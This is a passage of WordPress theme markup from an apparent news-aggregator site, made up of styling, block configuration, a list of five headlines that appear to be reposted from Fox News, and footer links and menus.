				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_115 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_115 .td-read-more{
					display: none;
				}.tdi_115 .td-author-date{
					display: none;
				}.tdi_115 .td-post-author-name{
					display: none;
				}.tdi_115 .td-post-date,
				.tdi_115 .td-post-author-name span{
					display: none;
				}.tdi_115 .entry-review-stars{
					display: none;
				}.tdi_115 .td-icon-star,
                .tdi_115 .td-icon-star-empty,
                .tdi_115 .td-icon-star-half{
					font-size: 15px;
				}.tdi_115 .td-module-comments{
					display: none;
				}.tdi_115 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_115 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_115 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_115 .td-module-title a{
					color: #000000;
				}.tdi_115 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_115.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_115 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}.tdi_115 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_115 .td-block-title a,
				.tdi_115 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_115 .td-editor-date,
				.tdi_115 .td-editor-date .td-post-author-name a,
				.tdi_115 .td-editor-date .entry-date,
				.tdi_115 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_115 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_115 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_115 .td-module-container:before{
					bottom: -10px;
				}.tdi_115 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_115 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_115 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_115 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_115 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_115 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_115 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_115 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_115 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_115 .td-block-title a,
				.tdi_115 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_115 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_115 .td-module-container:before{
					bottom: -12px;
				}.tdi_115 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_115 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_115 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_115 = new tdBlock();
block_tdi_115.id = "tdi_115";
block_tdi_115.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"712","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"load_more","sort":"","title_txt_hover":"#008d7f","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"Latest Articles","block_template_id":"td_block_template_8","border_color":"#008d7f","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#008d7f","image_radius":"100%","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#008d7f","mc1_title_tag":"p","title_tag":"div","block_type":"td_flex_block_1","separator":"","custom_url":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_115","tdc_css_class":"tdi_115","tdc_css_class_style":"tdi_115_rand_style"}';
block_tdi_115.td_column_number = "1";
block_tdi_115.block_type = "td_flex_block_1";
block_tdi_115.post_count = "5";
block_tdi_115.found_posts = "731";
block_tdi_115.header_color = "";
block_tdi_115.ajax_pagination_infinite_stop = "";
block_tdi_115.max_num_pages = "147";
tdBlocksArray.push(block_tdi_115);
</script><div class="td-block-title-wrap"><div class="td-block-title"><span>Latest Articles</span></div></div><div id=tdi_115 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zeelonggroup.com/this-day-history-july-20-1968-first-special-olympics-summer-games-held-chicago/" rel="bookmark" class="td-image-wrap " title="On this day in history, July 20, 1968, the first Special Olympics Summer Games are held in Chicago" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://static.foxnews.com/foxnews.com/content/uploads/2018/09/5bca2d9f-Kennedy-Legacy4.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://zeelonggroup.com/category/lifestyle/" class="td-post-category">Lifestyle</a>
                    <p class="entry-title td-module-title"><a href="https://zeelonggroup.com/this-day-history-july-20-1968-first-special-olympics-summer-games-held-chicago/" rel="bookmark" title="On this day in history, July 20, 1968, the first Special Olympics Summer Games are held in Chicago">On this day in history, July 20, 1968, the first Special Olympics Summer Games are held in Chicago</a></p>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zeelonggroup.com/trusted-news-initiative-set-face-scrutiny-rfk-jrs-antitrust-lawsuit-lingers/" rel="bookmark" class="td-image-wrap " title="Trusted News Initiative set to face scrutiny as RFK Jr’s antitrust lawsuit lingers" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://static.foxnews.com/foxnews.com/content/uploads/2023/07/RFKJrFF4.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://zeelonggroup.com/category/media/" class="td-post-category">media</a>
                    <p class="entry-title td-module-title"><a href="https://zeelonggroup.com/trusted-news-initiative-set-face-scrutiny-rfk-jrs-antitrust-lawsuit-lingers/" rel="bookmark" title="Trusted News Initiative set to face scrutiny as RFK Jr’s antitrust lawsuit lingers">Trusted News Initiative set to face scrutiny as RFK Jr’s antitrust lawsuit lingers</a></p>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zeelonggroup.com/fox-news-artificial-intelligence-newsletter-nolan-ai-oppenheimer-moment-musk-lofty-goal/" rel="bookmark" class="td-image-wrap " title="Director Christopher Nolan says AI reaching &#x27;Oppenheimer&#x27; moment and Elon Musk sets lofty xAI goal" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://static.foxnews.com/foxnews.com/content/uploads/2023/07/Oppenheimer-Director-Christopher-Nolan.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://zeelonggroup.com/category/tech/" class="td-post-category">tech</a>
                    <p class="entry-title td-module-title"><a href="https://zeelonggroup.com/fox-news-artificial-intelligence-newsletter-nolan-ai-oppenheimer-moment-musk-lofty-goal/" rel="bookmark" title="Director Christopher Nolan says AI reaching &#x27;Oppenheimer&#x27; moment and Elon Musk sets lofty xAI goal">Director Christopher Nolan says AI reaching &#x27;Oppenheimer&#x27; moment and Elon Musk sets lofty xAI goal</a></p>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zeelonggroup.com/alaska-volcano-eruption-eases-emitting-massive-ash-cloud/" rel="bookmark" class="td-image-wrap " title="Alaska volcano eruption eases after emitting massive ash cloud" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://static.foxnews.com/foxnews.com/content/uploads/2023/07/Alaska-Volcano.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://zeelonggroup.com/category/science/" class="td-post-category">science</a>
                    <p class="entry-title td-module-title"><a href="https://zeelonggroup.com/alaska-volcano-eruption-eases-emitting-massive-ash-cloud/" rel="bookmark" title="Alaska volcano eruption eases after emitting massive ash cloud">Alaska volcano eruption eases after emitting massive ash cloud</a></p>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zeelonggroup.com/west-virginia-woman-blind-runs-5k-race-ranks-age-group-beginning/" rel="bookmark" class="td-image-wrap " title="West Virginia woman who is blind runs 5K race, ranks in her age group: ‘This is just the beginning’" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://static.foxnews.com/foxnews.com/content/uploads/2023/07/blind-runner.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://zeelonggroup.com/category/lifestyle/" class="td-post-category">Lifestyle</a>
                    <p class="entry-title td-module-title"><a href="https://zeelonggroup.com/west-virginia-woman-blind-runs-5k-race-ranks-age-group-beginning/" rel="bookmark" title="West Virginia woman who is blind runs 5K race, ranks in her age group: ‘This is just the beginning’">West Virginia woman who is blind runs 5K race, ranks in her age group: ‘This is just the beginning’</a></p>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_115" data-td_block_id="tdi_115">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div></div></div></div></div></div></div>    </div>
</div>
<!-- wmm w -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_116" class="tdc-zone"><div class="tdc_zone tdi_117  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_117{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_117{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_117{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_117{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_117{
width:100% !important;
}
}

</style><div id="tdi_118" class="tdc-row"><div class="vc_row tdi_119  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_119,
                .tdi_119 .tdc-columns{
                    min-height: 0;
                }.tdi_119,
				.tdi_119 .tdc-columns{
				    display: block;
				}.tdi_119 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_119{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_119 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_119{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_119{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_118_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_118_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://joggingvideo.com/wp-content/uploads/2022/09/3.jpg") !important;
background-position:center center !important;
opacity:0.2 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_118_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_121{
                    vertical-align: baseline;
                }.tdi_121 > .wpb_wrapper,
				.tdi_121 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_121 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_121 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_123 " ><aside id="block-7" class="td_block_template_1 widget block-7 widget_block"><a href="https://www.claritysolutions.me/led-digital-signage-kiosk-supplier-abu-dhabi-dubai.html" target="_blank">Kiosk Dubai</a>


<a href="https://bangultickets.com/" target="_blank">&#51221;&#52293; &#51204;&#47928; &#49548;&#50529;&#44208;&#51228; &#50629;&#52404;</a></aside><aside id="magenet_widget-4" class="td_block_template_1 widget magenet_widget-4 widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></aside></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_124 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style>

/* inline tdc_css att */

.tdi_124{
margin-top:20px !important;
margin-bottom:15px !important;
padding-right:10% !important;
padding-left:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_124{
margin-top:15px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .td-element-style{
                  z-index: -1;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_124 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_124 .tdm-descr a{
                    color: #008d7f;
                }
</style><p class="tdm-descr">Contact us: <a href="mailto:linjiande2@gmail.com">linjiande2@gmail.com</a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_125 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_125" >
<style>
.tdi_126 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_126 .tdm-social-item i.td-icon-twitter,
				.tdi_126 .tdm-social-item i.td-icon-linkedin,
				.tdi_126 .tdm-social-item i.td-icon-pinterest,
				.tdi_126 .tdm-social-item i.td-icon-blogger,
				.tdi_126 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_126 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 7px 14px 7px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_126 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_126 .tdm-social-item i,
				.tds-team-member2 .tdi_126.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}body .tdi_126 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}.tdi_126 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_126 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_126 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_126 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_126"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/joggingvideo"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/joggingvideo" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/joggingvideo/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/joggingvideo/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.pinterest.com/joggingvideo/"  title="Pinterest" class="tdm-social-item"><i class="td-icon-font td-icon-pinterest"></i></a><a href="https://www.pinterest.com/joggingvideo/" class="tdm-social-text">Pinterest</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/joggingvideo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/joggingvideo" class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div><div id="tdi_127" class="tdc-row"><div class="vc_row tdi_128  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_128,
                .tdi_128 .tdc-columns{
                    min-height: 0;
                }.tdi_128,
				.tdi_128 .tdc-columns{
				    display: block;
				}.tdi_128 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_128.tdc-row-content-vert-center,
                    .tdi_128.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_128.tdc-row-content-vert-bottom,
                    .tdi_128.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_128.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_128.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_128{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}

.tdi_128 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_128{
padding-top:10px !important;
padding-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_128{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_127_rand_style td-element-style" ><style>
.tdi_127_rand_style{
background-color:#11171c !important;
}
 </style></div><div class="vc_column tdi_130  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_130{
                    vertical-align: baseline;
                }.tdi_130 > .wpb_wrapper,
				.tdi_130 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_130 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_130 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_130{
margin-bottom:8px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_131 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_131" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_131{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_131 .tdm-descr{
                    color: #cccccc;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_131 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}
</style><p class="tdm-descr">&copy; Copyright - joggingvideo.com</p></div></div></div><div class="vc_column tdi_133  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_133{
                    vertical-align: baseline;
                }.tdi_133 > .wpb_wrapper,
				.tdi_133 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_133 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_133 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_133{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_133{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_134 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_134" >
<style>

/* inline tdc_css att */

.tdi_134{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_134 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_134{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_134{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_134{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.tdi_134 li{
					display: inline-block;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_134 .menu{
					display: flex;
				}.tdi_134 .sub-menu{
					display: none;
				}.tdi_134 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_134 ul li{
					margin-right: 16px;
				}.tdi_134 ul li:last-child{
					margin-right: 0;
				}.tdi_134 a{
					color: #cccccc;
				}.tdi_134 a:hover{
					color: #ffffff;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_134 li{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_134 class="td_block_inner td-fix-index"><div class="menu-memu1-container"><ul id="menu-memu1-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-766"><a href="https://zeelonggroup.com/">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-767"><a href="https://zeelonggroup.com/category/us/" aria-current="page">us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768"><a href="https://zeelonggroup.com/category/politics/">politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-769"><a href="https://zeelonggroup.com/category/world/">world</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://zeelonggroup.com/category/entertainment/">entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771"><a href="https://zeelonggroup.com/category/media/">media</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://zeelonggroup.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://zeelonggroup.com/category/opinion/">opinion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774"><a href="https://zeelonggroup.com/category/tech/">tech</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="https://zeelonggroup.com/category/auto/">auto</a></li>
